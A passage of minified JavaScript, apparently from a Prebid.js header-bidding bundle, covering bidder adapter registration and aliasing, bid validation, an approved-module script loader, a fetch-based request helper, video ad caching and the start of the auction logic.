t=-1,n=0;n<g.length;++n)if(e.uniquePbsTid===g[n].uniquePbsTid){t=n;break}t<=-1&&g.push(e)}));let p=0;q.forEach((e=>{if(e&&g[p]&&K(e).has(g[p].bidderCode)){const t=(0,s.OI)(d,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0);let a=e.bidders;const u=x[e.adapter];let m=g[p].uniquePbsTid,h=g[p].adUnitsS2SCopy,b=f.filter((e=>e.uniquePbsTid===m));if(u){let o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:d};if(o.ad_units.length){let e=b.map((e=>(e.start=(0,r.timestamp)(),function(t){t||c(e.bidderRequestId),i.apply(e,arguments)})));const s=(0,r.getBidderCodes)(o.ad_units).filter((e=>a.includes(e)));(0,r.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only'}`),b.forEach((e=>{E.j8(I.FP.BID_REQUESTED,{...e,tid:e.auctionId})})),u.callBids(o,f,n,(t=>e.forEach((e=>e(t)))),t)}}else(0,r.logError)("missing "+e.adapter);p++}})),u.forEach((e=>{e.start=(0,r.timestamp)();const t=x[e.bidderCode];a.vc.runWithBidder(e.bidderCode,(()=>{(0,r.logMessage)("CALLING BIDDER"),E.j8(I.FP.BID_REQUESTED,e)}));let l=(0,s.OI)(d,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0);const u=i.bind(e);try{a.vc.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,(()=>c(e.bidderRequestId)),a.vc.callbackWithBidder(e.bidderCode)))}catch(t){(0,r.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}}))},P.videoAdapters=[],P.registerBidAdapter=function(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(x[t]=e,v.qh.register(T.UL,t,e.getSpec?.().gvlid),(0,c.q9)(n,"video")&&P.videoAdapters.push(t),(0,c.q9)(n,"native")&&i.Sg.push(t)):(0,r.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,r.logError)("bidAdapter or bidderCode not specified")},P.aliasBidAdapter=function(e,t,n){if(void 0===x[t]){let s=x[e];if(void 0===s){const n=[];q.forEach((r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&(0,c.q9)(i,t)?N[t]=e:n.push(e)}})),n.forEach((e=>{(0,r.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{let a,d=function(e){let t=[];return(0,c.q9)(P.videoAdapters,e)&&t.push("video"),(0,c.q9)(i.Sg,e)&&t.push("native"),t}(e);if(s.constructor.prototype!=Object.prototype)a=new s.constructor,a.setBidderCode(t);else{const{useBaseGvlid:i=!1}=n||{};let d=s.getSpec();const c=i?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,r.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);let l=n&&n.skipPbsAliasing;a=(0,o.PZ)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),N[t]=e}P.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,r.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,r.logMessage)('alias name "'+t+'" has been already specified.')},P.resolveAlias=function(e){let t,n=e;for(;N[n]&&(!t||!t.has(n));)n=N[n],(t=t||new Set).add(n);return n},P.registerAnalyticsAdapter=function(e){let{adapter:t,code:n,gvlid:i}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,$[n]={adapter:t,gvlid:i},v.qh.register(T._U,n,i)):(0,r.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,r.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},P.enableAnalytics=function(e){(0,r.isArray)(e)||(e=[e]),e.forEach((e=>{const t=$[e.provider];t&&t.adapter?j.isAllowed(S.x$,F(T._U,e.provider,{[O.Hw]:e}))&&t.adapter.enableAnalytics(e):(0,r.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)}))},P.getBidAdapter=function(e){return x[e]},P.getAnalyticsAdapter=function(e){return $[e]},P.callTimedOutBidders=function(e,t,n){t=t.map((t=>(t.params=(0,r.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t))),t=(0,r.groupBy)(t,"bidder"),Object.keys(t).forEach((e=>{Y(e,"onTimeout",t[e])}))},P.callBidWonBidder=function(e,t,n){var i,o;t.params=(0,r.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),i=t.adUnitCode,o=t.bidder,u(i,"winsCounter",o),Y(e,"onBidWon",t)},P.triggerBilling=(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),((0,k.A3)(t.eventtrackers)[k.uJ]?.[k.Sg]||[]).forEach((e=>r.internal.triggerPixel(e))),Y(t.bidder,"onBidBillable",t))}})(),P.callSetTargetingBidder=function(e,t){Y(e,"onSetTargeting",t)},P.callBidViewableBidder=function(e,t){Y(e,"onBidViewable",t)},P.callBidderError=function(e,t,n){Y(e,"onBidderError",{error:t,bidderRequest:n})},P.callAdRenderSucceededBidder=function(e,t){Y(e,"onAdRenderSucceeded",t)},P.callDataDeletionRequest=(0,d.z3)("sync",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i="onDataDeletionRequest";Object.keys(x).filter((e=>!N.hasOwnProperty(e))).forEach((e=>{const n=Z(e,i);if(null!=n){const r=A.K.getBidsRequested().filter((t=>Q(t.bidderCode)===e));J(e,i,...n,r,...t)}})),Object.entries($).forEach((e=>{let[n,o]=e;const s=o?.adapter?.[i];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,r.logError)(`error calling ${i} of ${n}`,e)}}))}));const X=P},4699:(e,t,n)=>{n.d(t,{Ie:()=>R,JY:()=>U,PZ:()=>S,dX:()=>T});var r=n(8525),i=n(3304),o=n(3193),s=n(9626),a=n(1974),d=n(59),c=n(154),l=n(2200),u=n(2021),f=n(4614),g=n(7746),p=n(2797),m=n(5383),h=n(5975),b=n(9128),y=n(571),v=n(286),E=n(9633),I=n(4947);const w=["cpm","ttl","creativeId","netRevenue","currency"],A=["auctionId","transactionId"];function T(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=S(e);i.ZP.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach((t=>{let r,o,s=t;(0,g.isPlainObject)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.ZP.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))}))}const C=(0,g.memoize)((e=>{let{bidderCode:t}=e;if((0,y.xD)(I.Jt,(0,v.T)(E.UL,t)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,n){return A.includes(t)?null:Reflect.get(e,t,n)}function r(e,t){const n=new Proxy(e,t);return Object.entries(e).filter((e=>{let[t,n]=e;return"function"==typeof n})).forEach((t=>{let[r,i]=t;return n[r]=i.bind(e)})),n}const i=(0,g.memoize)((e=>r(e,{get:n})),(e=>e.bidId));return{bidRequest:i,bidderRequest:e=>r(e,{get:(t,r,o)=>"bids"===r?e.bids.map(i):n(t,r,o)})}}));function S(e){return Object.assign(new r.Z(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,f){if(!Array.isArray(n.bids))return;const p=C(n),m={};const y=[];function v(){a(),o.vc.runWithBidder(e.code,(()=>{u.j8(l.FP.BIDDER_DONE,n),t(y,n.gdprConsent,n.uspConsent,n.gppConsent)}))}const E=_(n).measureTime("validate",(()=>n.bids.filter((t=>function(t){if(!e.isBidRequestValid(t))return(0,g.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(p.bidRequest(t))))));if(0===E.length)return void v();const I={};E.forEach((e=>{I[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)})),B(e,E,n,d,f,{onRequest:e=>u.j8(l.FP.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),y.push(t)},onPaapi:e=>{const t=I[e.bidId];t?R(t,e):(0,g.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.ZP.callBidderError(e.code,r,n),u.j8(l.FP.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,g.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`,{bidRequests:E})},onBid:t=>{const n=I[t.requestId];if(n){if(t.adapterCode=n.bidder,function(e,t){let n=h.S.get(t,"allowAlternateBidderCodes")||!1,r=h.S.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,g.isArray)(r)?r.map((e=>e.trim().toLowerCase())).filter((e=>!!e)).filter(g.uniques):r,!n||(0,g.isArray)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,g.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Gw.BIDDER_DISALLOWED);t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||Object.assign({},t[n.bidder]),t.deferBilling=n.deferBilling,t.deferRendering=t.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const i=Object.assign((0,s.m)(l.Q_.GOOD,n),t,(0,g.pick)(n,A));!function(e,t){const n=(0,b.Bf)(t.metrics);n.checkpoint("addBidResponse"),m[e]=!0,n.measureTime("addBidResponse.validate",(()=>U(e,t)))?r(e,t):r.reject(e,t,l.Gw.INVALID)}(n.adUnitCode,i)}else(0,g.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Gw.INVALID_REQUEST_ID)},onCompletion:v})}});function t(t,n,r,i){k(e,t,n,r,i)}}const O=["bids","paapi"],B=(0,p.z3)("async",(function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:l,onCompletion:u}=o;const f=_(n);u=f.startTiming("total").stopBefore(u);const p=C(n);let m=f.measureTime("buildRequests",(()=>e.buildRequests(t.map(p.bidRequest),p.bidderRequest(n))));if(!m||0===m.length)return void u();Array.isArray(m)||(m=[m]);const b=(0,g.delayExecution)(u,m.length);m.forEach((t=>{const n=f.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),l(e)}const u=i((function(r,i){m();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",(()=>e.interpretResponse(r,t)))}catch(t){return(0,g.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void b()}let s,c;r&&!Object.keys(r).some((e=>!O.includes(e)))?(s=r.bids,c=r.paapi):s=r,(0,g.isArray)(c)&&c.forEach(d),s&&((0,g.isArray)(s)?s.forEach(o):o(s)),b()})),p=i((function(e,t){m(),c(e,t),b()}));s(t);const m=n.startTiming("net");function w(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.S.get(e.code,"topicsHeader")??!0)&&(0,y.xD)(I.oK,(0,v.T)(E.UL,e.code)))})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,g.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:u,error:p},void 0,w({method:"GET",withCredentials:!0}));break;case"POST":r(t.url,{success:u,error:p},"string"==typeof t.data?t.data:JSON.stringify(t.data),w({method:"POST",contentType:"text/plain",withCredentials:!0}));break;default:(0,g.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.type} must be GET or POST`),b()}}))}),"processBidderRequests"),k=(0,p.z3)("async",(function(e,t,n,r,s){const d=o.vc.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.ZP.aliasRegistry[e.code])){let i=e.getUserSyncs({iframeEnabled:a.k_.canBidderRegisterSync("iframe",e.code),pixelEnabled:a.k_.canBidderRegisterSync("image",e.code)},t,n,r,s);i&&(Array.isArray(i)||(i=[i]),i.forEach((t=>{a.k_.registerSync(t.type,e.code,t.url)})),a.k_.bidderDone(e.code))}}),"registerSyncs"),R=(0,p.z3)("sync",((e,t)=>{}),"addPaapiConfig");function D(e,t){let{index:n=m.K.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;if(null!=t.wratio&&null!=t.hratio)return t.wratio=parseInt(t.wratio,10),t.hratio=parseInt(t.hratio,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,g.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}function U(e,t){let{index:n=m.K.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(){let e=Object.keys(t);return w.every((n=>(0,f.q9)(e,n)&&!(0,f.q9)([void 0,null],t[n])))}function i(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?r()?"native"!==t.mediaType||(0,d.r4)(t,{index:n})?"video"!==t.mediaType||(0,c.Dn)(t,{index:n})?!("banner"===t.mediaType&&!D(e,t,{index:n}))||((0,g.logError)(i("Banner bids require a width and height")),!1):((0,g.logError)(i("Video bid does not have required vastUrl or renderer property")),!1):((0,g.logError)(i("Native bid missing some required properties.")),!1):((0,g.logError)(i(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,g.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,g.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function _(e){return(0,b.Bf)(e.metrics).renameWith((t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`]))}},5730:(e,t,n)=>{n.d(t,{B:()=>l});var r=n(4947),i=n(286),o=n(571),s=n(4614),a=n(7746);const d=new WeakMap,c=["debugging","outstream","aaxBlockmeter","adagio","adloox","akamaidap","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","nodalsAi","anonymised","optable","justtag","tncId","ftrackId","id5"];function l(e,t,n,l,u,f){if(!(0,o.xD)(r.gd,(0,i.T)(t,n)))return;if(!n||!e)return void(0,a.logError)("cannot load external script without url and moduleCode");if(!(0,s.q9)(c,n))return void(0,a.logError)(`${n} not whitelisted for loading external JavaScript`);u||(u=document);const g=h(u,e);if(g)return l&&"function"==typeof l&&(g.loaded?l():g.callbacks.push(l)),g.tag;const p=d.get(u)||{},m={loaded:!1,tag:null,callbacks:[]};return p[e]=m,d.set(u,p),l&&"function"==typeof l&&m.callbacks.push(l),(0,a.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const s=h(r,e);s&&(s.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,a.setScriptAttributes)(o,i);return(0,a.insertElement)(o,r),o}(e,(function(){m.loaded=!0;try{for(let e=0;e<m.callbacks.length;e++)m.callbacks[e]()}catch(e){(0,a.logError)("Error executing callback","adloader.js:loadExternalScript",e)}}),u,f);function h(e,t){const n=d.get(e);return n&&n[t]?n[t]:null}}},8928:(e,t,n)=>{n.d(t,{OI:()=>g,he:()=>m,hj:()=>p});var r=n(3193),i=n(7746);const o={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout((()=>{n.abort(),(0,i.logError)(`Request timeout after ${e}ms`,t),r=null}),e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},s="GET",a="POST",d="Content-Type";function c(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?a:s);if(r===s&&t){const r=(0,i.parseUrl)(e,n);Object.assign(r.search,t),e=(0,i.buildUrl)(r)}const c=new Headers(n.customHeaders);c.set(d,n.contentType||"text/plain");const l={method:r,headers:c};return r!==s&&t&&(l.body=t),n.withCredentials&&(l.credentials="include"),isSecureContext&&["browsingTopics","adAuctionHeaders"].forEach((e=>{n[e]&&(l[e]=!0)})),n.keepalive&&(l.keepalive=!0),o.makeRequest(e,l)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t,n)=>{let i;null==e||null!=n?.signal||r.vc.getConfig("disableAjaxTimeout")||(i=o.timeout(e,t),n=Object.assign({signal:i.signal},n));let s=o.fetch(t,n);return null!=i?.done&&(s=s.finally(i.done)),s};return null==t&&null==n||(i=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally((()=>n(o)))),s})(i)),i}function u(e,t){let{status:n,statusText:r="",headers:o,url:s}=e,a=0;function c(e){if(0===a)try{a=(new DOMParser).parseFromString(t,o?.get(d)?.split(";")?.[0])}catch(t){a=null,e&&e(t)}return a}return{readyState:XMLHttpRequest.DONE,status:n,statusText:r,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return c(i.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:c()},this)},timedOut:!1}}function f(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,i.logError)("Network error",e,t)};return e.then((e=>e.text().then((t=>[e,t])))).then((e=>{let[t,i]=e;const o=u(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)}),(e=>r("",Object.assign(u({status:0},""),{reason:e,timedOut:"AbortError"===e?.name}))))}function g(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=l(e,{request:t,done:n});return function(e,t,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};f(r(c(e,n,i)),t)}}const p=g(),m=l()},5383:(e,t,n)=>{n.d(t,{K:()=>se});var r=n(7746),i=n(6463),o=n(59),s=n(8928),a=n(3193);const d=new Map;function c(e){let{index:t=se.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=u(e),r=t.getAuction(e),i=Number(e.ttl)+15;let o={type:"xml",value:n,ttlseconds:i};return a.vc.getConfig("cache.vasttrack")&&(o.bidder=e.bidder,o.bidid=e.requestId,o.aid=e.auctionId),null!=r&&(o.timestamp=r.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(o.key=e.customCacheKey),o}function l(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}function u(e){return e.vastXml?e.vastXml:(t=e.vastUrl,n=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${t}]]></VASTAdTagURI>\n        ${(n=n&&(Array.isArray(n)?n:[n]))?n.map((e=>`<Impression><![CDATA[${e}]]></Impression>`)).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var t,n}const f=e=>{const t=u(e),n=URL.createObjectURL(new Blob([t],{type:"text/xml"}));g(e,n),d.set(e.videoCacheKey,n)},g=(e,t,n)=>{e.videoCacheKey=n||(0,r.generateUUID)(),e.vastUrl||(e.vastUrl=t)},p={store:function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s.OI;const r={puts:e.map(c)},i=n(a.vc.getConfig("cache.timeout"));i(a.vc.getConfig("cache.url"),l(t),JSON.stringify(r),{contentType:"text/plain",withCredentials:!0})}};function m(e){const t=e.map((e=>e.bidResponse));p.store(t,(function(n,i){var o;n?(o=n,(0,r.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==i.length?(0,r.logError)(`expected ${e.length} cache IDs, got ${i.length} instead`):i.forEach(((t,n)=>{const{auctionInstance:i,bidResponse:o,afterBidAdded:s}=e[n];var d;""===t.uuid?(0,r.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(g(o,(d=o.videoCacheKey,`${a.vc.getConfig("cache.url")}?uuid=${d}`),t.uuid),V(i,o),s())}))}))}let h,b,y;a.vc.getConfig("cache",(e=>{let{cache:t}=e;h="number"==typeof t.batchSize&&t.batchSize>0?t.batchSize:1,b="number"==typeof t.batchTimeout&&t.batchTimeout>0?t.batchTimeout:0,t.useLocal&&!y&&(y=se.onExpiry((e=>{e.getBidsReceived().forEach((e=>{const t=d.get(e.videoCacheKey);t&&t.startsWith("blob")&&URL.revokeObjectURL(t),d.delete(e.videoCacheKey)}))})))}));const v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=b>0?e:i;n[n.length-1].length>=h&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d((()=>{n.forEach(t),n=[[]],r=!1}),b))}}();var E=n(5706),I=n(1974),w=n(2797),A=n(4614),T=n(154),C=n(4679),S=n(5975),O=n(2021),B=n(3304),k=n(2200),R=n(8792),D=n(9128),U=n(6066),_=n(8640),j=n(1841),P=n(8833);const{syncUsers:x}=I.k_,N=n(4740);N.targetingPrefix&&"hb"!=N.targetingPrefix&&(Object.keys(k.TD).forEach((function(e){k.TD[e]=k.TD[e].replace("hb_",N.targetingPrefix+"_")})),Object.keys(k.kF).forEach((function(e){k.kF[e]=k.kF[e].replace("hb_",N.targetingPrefix+"_")})),Object.keys(k.FY).forEach((function(e){k.FY[e]=k.FY[e].replace("hb_",N.targetingPrefix+"_")})),(0,r.logInfo)("__ Targeting Prefix : auction.js Using TARGETING_KEYS: ",k.TD),(0,r.logInfo)("__ Targeting Prefix : auction.js Using DEFAULT_TARGETING_KEYS: ",k.kF),(0,r.logInfo)("__ Targeting Prefix : auction.js Using NATIVE_KEYS: ",k.FY));const q="completed";O.on(k.FP.BID_ADJUSTMENT,(function(e){!function(e){let t=(0,U.O)(e.cpm,e);t>=0&&(e.cpm=t)}(e)}));const $={},F={},W=[],M=(0,_.R)();function L(e){let{adUnits:t,adUnitCodes:n,callback:i,cbTimeout:s,labels:d,auctionId:c,ortb2Fragments:l,metrics:u}=e;u=(0,D.Bf)(u);const f=t,g=d,p=n,m=c||(0,r.generateUUID)(),h=s,b=new Set,y=(0,R.PQ)(),v=(0,R.PQ)();let E,I,w,T,S=[],U=i,_=[],N=(0,j.Z)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,P.yG)()?null:1e3*Math.max((0,P.yG)(),e.ttl)}),L=[],J=[],X=[];function ee(e){_=_.concat(e)}function te(e){N.add(e)}function ne(){return{auctionId:m,timestamp:E,auctionEnd:I,auctionStatus:T,adUnits:f,adUnitCodes:p,labels:g,bidderRequests:_,noBids:L,bidsReceived:N.toArray(),bidsRejected:S,winningBids:J,timeout:h,metrics:u,seatNonBids:X,addBidReceived:te,addBidRequests:ee}}function re(e){if(e?O.j8(k.FP.AUCTION_TIMEOUT,ne()):clearTimeout(w),void 0===I){let n=[];e&&((0,r.logMessage)(`Auction ${m} timedOut`),n=_.filter((e=>!b.has(e.bidderRequestId))).flatMap((e=>e.bids)),n.length&&O.j8(k.FP.BID_TIMEOUT,n)),T=q,I=Date.now(),u.checkpoint("auctionEnd"),u.timeBetween("requestBids","auctionEnd","requestBids.total"),u.timeBetween("callBids","auctionEnd","requestBids.callBids"),y.resolve(),O.j8(k.FP.AUCTION_END,ne()),K(f,(function(){try{if(null!=U){const t=N.toArray().filter((e=>p.includes(e.adUnitCode))).reduce(ie,{});U.apply(M,[t,e,m]),U=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&B.ZP.callTimedOutBidders(t,n,h);let e=a.vc.getConfig("userSync")||{};e.enableOverride||x(e.syncDelay)}}))}}function oe(){a.vc.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${m}`,N.toArray()),T=q,re(!1)}function ae(e){b.add(e)}function de(e){e.forEach((e=>{ee(e)}));let t={},n={bidRequests:e,run:()=>{w=setTimeout((()=>re(!0)),h),T="inProgress",O.j8(k.FP.AUCTION_INIT,ne());let n=function(e,t){let{index:n=se.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=0,s=!1,d=new Set,c={};function l(){i--,s&&0===i&&e()}function u(e,t,n){return c[t.requestId]=!0,Y(t,e),i++,n(l)}function f(e,r){u(e,r,(e=>{let i=Q(r);O.j8(k.FP.BID_ACCEPTED,i),i.mediaType===C.pX?Z(t,i,e):((0,o.ub)(i)&&(0,o.kH)(i,n.getAdUnit(i)),V(t,i),e())}))}function g(e,n,i){return u(e,n,(e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),O.j8(k.FP.BID_REJECTED,n),t.addBidRejected(n),e()}))}function p(){let n=this,o=t.getBidRequests();const l=a.vc.getConfig("auctionOptions");if(d.add(n),l&&!(0,r.isEmpty)(l)){const e=l.secondaryBidders;e&&!o.every((t=>(0,A.q9)(e,t.bidderCode)))&&(o=o.filter((t=>!(0,A.q9)(e,t.bidderCode))))}s=o.every((e=>d.has(e))),n.bids.forEach((e=>{c[e.bidId]||t.addNoBid(e)})),s&&0===i&&e()}return{addBidResponse:function(){function e(e,t){z.call({dispatch:f},e,t,(()=>{let n=!1;return r=>{n||(g(e,t,r),n=!0)}})())}return e.reject=g,e}(),adapterDone:function(){G(R.WI.resolve()).finally((()=>p.call(this)))}}}(oe,this);B.ZP.callBids(f,e,n.addBidResponse,n.adapterDone,{request(e,n){s($,n),s(t,e),F[e]||(F[e]={SRA:!0,origin:n}),t[e]>1&&(F[e].SRA=!1)},done(e){$[e]--,W[0]&&i(W[0])&&W.shift()}},h,ae,l),v.resolve()}};function i(e){let t=!0,n=a.vc.getConfig("maxRequestsPerOrigin")||4;return e.bidRequests.some((e=>{let r=1,i=void 0!==e.src&&e.src===k.os.SRC?"s2s":e.bidderCode;return F[i]&&(!1===F[i].SRA&&(r=Math.min(e.bids.length,n)),$[F[i].origin]+r>n&&(t=!1)),!t})),t&&e.run(),t}function s(e,t){void 0===e[t]?e[t]=1:e[t]++}i(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),W.push(n))}return(0,P.Gy)((()=>N.refresh())),O.on(k.FP.SEAT_NON_BID,(e=>{var t;e.auctionId===m&&(t=e.seatnonbid,X=X.concat(t))})),{addBidReceived:te,addBidRejected:function(e){S=S.concat(e)},addNoBid:function(e){L=L.concat(e)},callBids:function(){T="started",E=Date.now();let e=u.measureTime("requestBids.makeRequests",(()=>B.ZP.makeBidRequests(f,E,m,h,g,l,u)));(0,r.logInfo)(`Bids Requested for Auction with id: ${m}`,e),u.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),oe()):H.call({dispatch:de,context:this},e)},addWinningBid:function(e){J=J.concat(e),B.ZP.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||B.ZP.triggerBilling(e)},setBidTargeting:function(e){B.ZP.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>J,getAuctionStart:()=>E,getAuctionEnd:()=>I,getTimeout:()=>h,getAuctionId:()=>m,getAuctionStatus:()=>T,getAdUnits:()=>f,getAdUnitCodes:()=>p,getBidRequests:()=>_,getBidsReceived:()=>N.toArray(),getNoBids:()=>L,getNonBids:()=>X,getFPD:()=>l,getMetrics:()=>u,end:y.promise,requestsDone:v.promise,getProperties:ne}}const z=(0,w.NW)((0,w.z3)("async",(function(e,t,n){!function(e){const t=a.vc.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(k.Gw.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)}),"addBidResponse")),G=(0,w.z3)("sync",(e=>e),"responsesReady"),H=(0,w.z3)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),K=(0,w.z3)("async",(function(e,t){t&&t()}),"bidsBackCallback");function V(e,t){!function(e){let t;const n=!0===S.S.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=se.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const 